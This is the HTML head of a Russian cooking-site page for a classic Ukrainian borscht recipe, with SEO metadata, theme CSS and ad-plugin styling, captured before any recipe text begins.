

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camcebekulinar.ru/ukrainskij-borshh.html
body_size: 34844
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Украинский борщ по классическим рецептам приготовления</title>
<meta name="description" content="Настоящий украинский борщ приготовить очень просто при наличии у вас в холодильнике необходимых ингредиентов. Любая хозяйка обязательно должна научиться" />
<link rel="canonical" href="https://camcebekulinar.ru/ukrainskij-borshh.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Украинский борщ по классическим рецептам приготовления" />
<meta property="og:description" content="Настоящий украинский борщ приготовить очень просто при наличии у вас в холодильнике необходимых ингредиентов. Любая хозяйка обязательно должна научиться" />
<meta property="og:url" content="https://camcebekulinar.ru/ukrainskij-borshh.html" />
<meta property="og:site_name" content="Camcebekulinar.ru" />
<meta property="article:published_time" content="2019-03-17T05:38:55+00:00" />
<meta property="article:modified_time" content="2019-03-21T06:27:54+00:00" />
<meta property="og:image" content="https://camcebekulinar.ru/wp-content/uploads/2019/03/borshh-ukrainskij-s-uksusom.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="484" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="irpanar" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://camcebekulinar.ru/ukrainskij-borshh.html#article","isPartOf":{"@id":"https://camcebekulinar.ru/ukrainskij-borshh.html"},"author":{"name":"irpanar","@id":"https://camcebekulinar.ru/#/schema/person/5af3893ae5696c4727ac29b1074ed8d9"},"headline":"Украинский борщ по классическим рецептам приготовления","datePublished":"2019-03-17T05:38:55+00:00","dateModified":"2019-03-21T06:27:54+00:00","mainEntityOfPage":{"@id":"https://camcebekulinar.ru/ukrainskij-borshh.html"},"wordCount":1362,"commentCount":1,"publisher":{"@id":"https://camcebekulinar.ru/#organization"},"image":{"@id":"https://camcebekulinar.ru/ukrainskij-borshh.html#primaryimage"},"thumbnailUrl":"https://camcebekulinar.ru/wp-content/uploads/2019/03/borshh-ukrainskij-s-uksusom.jpg","articleSection":["Первые блюда"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://camcebekulinar.ru/ukrainskij-borshh.html#respond"]}]},{"@type":"WebPage","@id":"https://camcebekulinar.ru/ukrainskij-borshh.html","url":"https://camcebekulinar.ru/ukrainskij-borshh.html","name":"Украинский борщ по классическим рецептам приготовления","isPartOf":{"@id":"https://camcebekulinar.ru/#website"},"primaryImageOfPage":{"@id":"https://camcebekulinar.ru/ukrainskij-borshh.html#primaryimage"},"image":{"@id":"https://camcebekulinar.ru/ukrainskij-borshh.html#primaryimage"},"thumbnailUrl":"https://camcebekulinar.ru/wp-content/uploads/2019/03/borshh-ukrainskij-s-uksusom.jpg","datePublished":"2019-03-17T05:38:55+00:00","dateModified":"2019-03-21T06:27:54+00:00","description":"Настоящий украинский борщ приготовить очень просто при наличии у вас в холодильнике необходимых ингредиентов. Любая хозяйка обязательно должна научиться","breadcrumb":{"@id":"https://camcebekulinar.ru/ukrainskij-borshh.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://camcebekulinar.ru/ukrainskij-borshh.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://camcebekulinar.ru/ukrainskij-borshh.html#primaryimage","url":"https://camcebekulinar.ru/wp-content/uploads/2019/03/borshh-ukrainskij-s-uksusom.jpg","contentUrl":"https://camcebekulinar.ru/wp-content/uploads/2019/03/borshh-ukrainskij-s-uksusom.jpg","width":800,"height":484},{"@type":"BreadcrumbList","@id":"https://camcebekulinar.ru/ukrainskij-borshh.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://camcebekulinar.ru/"},{"@type":"ListItem","position":2,"name":"Украинский борщ по классическим рецептам приготовления"}]},{"@type":"WebSite","@id":"https://camcebekulinar.ru/#website","url":"https://camcebekulinar.ru/","name":"Camcebekulinar.ru","description":"Кулинарные рецепты и советы","publisher":{"@id":"https://camcebekulinar.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://camcebekulinar.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://camcebekulinar.ru/#organization","name":"Camcebekulinar.ru","url":"https://camcebekulinar.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://camcebekulinar.ru/#/schema/logo/image/","url":"https://camcebekulinar.ru/wp-content/uploads/2022/11/logo_camkulinar.png","contentUrl":"https://camcebekulinar.ru/wp-content/uploads/2022/11/logo_camkulinar.png","width":656,"height":164,"caption":"Camcebekulinar.ru"},"image":{"@id":"https://camcebekulinar.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://camcebekulinar.ru/#/schema/person/5af3893ae5696c4727ac29b1074ed8d9","name":"irpanar","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://camcebekulinar.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f072002f00ba41c1f54b345ed336db5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f072002f00ba41c1f54b345ed336db5?s=96&d=mm&r=g","caption":"irpanar"},"sameAs":["http://vk.com/id35085468"],"url":"https://camcebekulinar.ru/author/irpanar"}]}</script>
<!-- / Yoast SEO plugin. -->
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cool-tag-cloud-css' href='https://camcebekulinar.ru/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='toc-screen-css' href='https://camcebekulinar.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/6kdzrzlv/48637.css" media="all"/>
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ffffff;border: 1px solid #78bc25;width: 100%;}div#toc_container p.toc_title {color: #000;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #78bc25;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #000;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #000;}
</style>
<!-- <link rel='stylesheet' id='colormag_style-css' href='https://camcebekulinar.ru/wp-content/themes/camcebekulinar/style.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/q5n4snbq/48637.css" media="all"/>
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:rgb(36,130,0);}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:rgb(36,130,0);}#site-navigation{border-top-color:rgb(36,130,0);}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:rgb(36,130,0);}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:rgb(36,130,0);}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00001800120000;}}
</style>
<!-- <link rel='stylesheet' id='colormag-fontawesome-css' href='https://camcebekulinar.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//camcebekulinar.ru/wp-content/cache/wpfc-minified/qsim43qw/48637.css" media="all"/>
<script src='//camcebekulinar.ru/wp-content/cache/wpfc-minified/qigie9jk/48637.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://camcebekulinar.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://camcebekulinar.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!--[if lte IE 8]>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.3' id='html5-js'></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://camcebekulinar.ru/wp-content/uploads/2016/05/fons-21.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="icon" href="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://camcebekulinar.ru/wp-content/uploads/2017/09/cropped-camcebekulinar-270x270.jpg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/camcebekulinar.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-20px;right:0;width:20px;height:20px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(20px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-20px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:20px;height:20px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-20px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-20px;right:auto}
[data-fpm-type="outgoing"] *{max-width:none}
[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}
[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}
[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}
[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}
[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}
.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}
.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}
.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
